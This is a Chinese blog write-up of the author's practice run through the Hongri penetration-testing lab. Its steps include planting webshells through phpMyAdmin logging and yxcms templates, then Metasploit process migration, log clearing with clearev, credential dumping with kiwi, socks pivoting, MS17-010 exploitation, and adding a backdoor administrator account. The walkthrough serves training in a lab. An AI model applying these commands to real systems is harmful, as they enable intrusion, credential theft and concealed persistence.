type
status
date
slug
summary
tags
category
icon
password
闲着没事打了一下红日靶场,打了时间有点长(太菜了),便记录一下过程
📝 红日靶场
红日靶场
参考文章:
主机发现
受害主机: 192.128.52.128
kali: 192.128.52.129
win攻击机: 192.128.52.133 (192.168.235.145)
ubuntu攻击机器: 192.128.235.149
全端口扫描
tcp扫描
udp扫描
web服务
后台扫描
php探针:/

phpinfo:/phpinfo.php

phpmyadmin:/phpmyadmin

存在弱口令:root/root
查看是否有文件写入权限

查看是否有开启日志记录

显示未开启
手动打开

修改日志路径

访问/test.php

日志写马

这里其实是已经写进去了,一句话木马的重点在于木马执行,不要看到notice,没显示一句话木马就以为没有成功
使用蚁剑连接

在这里发现还有个站点yxcms
打开蚁剑终端查看权限

确认为系统权限
yxcms:/yxcms

文章后台,带默认账号密码

后台可以控制模板

此处可以修改模板代码,插入一句话木马


结合内容管理找到对应模板代码的位置


连接蚁剑


msf马
生成木马
蚁剑传马并且执行

msf监听

上线,
getuid查看用户ps可以查看马子的进程(shell.exe是后面的cs马)

这里看见马子msf.exe进程pid是1028

apache的进程是4440

进程迁移

为了防止目标服务器检查到我们上传的hack.exe木马,我们可以将进程迁移到其他正常进程,
这里我的hack.exe木马进程id是1028,Apache进程是4440
然后清除痕迹clearev

关闭防火墙
run post/windows/manage/enable_rdp 
开远程桌面
rdesktop 192.168.52.128


抓取hash
使用kiwi(mimikazt平替)
kiwi模块同时支持32位和64位的系统,但是该模块默认是加载32位的系统,所以如果目标主机是64位系统的话,直接默认加载该模块会导致很多功能无法使用。所以如果目标系统是64位的,则必须先查看系统进程列表,然后将meterpreter进程迁移到一个64位程序的进程中,才能加载kiwi并且查看系统明文。如果目标系统是32位的,则没有这个限制
由于对象是64位win7,接下来要将进程迁移到其中一个64位程序

发现需要system权限后又转去了516进程
migrate 516
load kiwicreds_all
msf搭建代理
①msf连接受害主机
②新建路由
run post/multi/manage/autoroute
查看路由
run autoroute -p
挂起会话,建立socks
background #挂起会话use auxiliary/server/socks_proxyset VERSION 4aset SRVHOST 127.0.0.1options #查看使用的参数exploit
成功后出现一个job(攻击任务)

jobs查看
修改proxychains.conf,如图

基本上参照上面你建立socks那一步的参数来添加进去
(其他教程用的是proxychains4.conf?我报错这里说用的是proxychans.conf)

使用代理只要像上面的指令前加上proxychains就可以了
扫描内网存活主机
use post/windows/gather/arp_scannerset RHOSTS 192.168.52.0/24set SESSION 1 #指定会话1(我图片指定了session2,session -l查看后台会话)exploit
udp协议发现内网存活主机
use auxiliary/scanner/discovery/udp_sweepset RHOSTS 192.168.52.0/24exploit
结合来看,内网中有三台主机128(代理用的受害主机)、138、141
内网横移
不知道为什么我这一步扫出的端口很少
192.168.52.138
端口扫描
开放了25、110端口
扫描tcp:25,110端口
192.168.52.141
端口扫描
开放了25、110端口
扫描tcp:25,110端口
永恒之蓝(测试,不知道为什么445端口没扫出来)
扫描192.168.52.141发现存在永恒之蓝
use auxiliary/scanner/smb/smb_ms17_010set RHOSTS 192.168.52.141exploit
漏洞利用
第一次尝试失败,模块一
use exploit/windows/smb/ms17_010_psexecset payload windows/meterpreter/bind_tcpset rhost 192.168.52.141run第二次尝试失败,模块二
发现只支持打64位系统,不支持32位

第三次尝试成功,模块三

新建用户‘hack’
net user hack qaz@123 /add #新建用户(要强密码并且不能包含用户名)
net user #查看用户

加入管理员组
set COMMAND net localgroup administrators hack /addexploitset COMMAND net localgroup administratorsexploit
后续开3386端口、使用telnet的过程没有成功。。。就不写上来了
其他
cs马
同样蚁剑传马,然后执行上线
sleep 0加快回显由于受害机默认60秒进行一次回传,为了实验效果我们这里把时间设置成5,但实际中频率不宜过快,
容易被发现。

shell systeminfo查看信息

抓取密码

探测内网存活主机

内网信息收集

该域名为god.org,域控为
OWA$,域管理员为Administrator ,内网网段为192.168.52.1/24,我们用Ping命令探测域控的ip域控ip

新增一个用户,并改为管理员
whami/Hongri

🤗 总结归纳
有很多地方还不够完善,比如端口扫描结果和其他教程的不一样(不知道是哪一步有问题),后续的维权没做完,开3386端口、使用telnet的过程没有成功等。。。
📎 参考文章
- 一些引用
- 引用文章
有关Notion安装或者使用上的问题,欢迎您在底部评论区留言,一起交流~
- 作者:NotionNext
- 链接:https://tangly1024.com/article/3a457dac-b9c6-4be9-a7fe-6cbd45438b9b
- 声明:本文采用 CC BY-NC-SA 4.0 许可协议,转载请注明出处。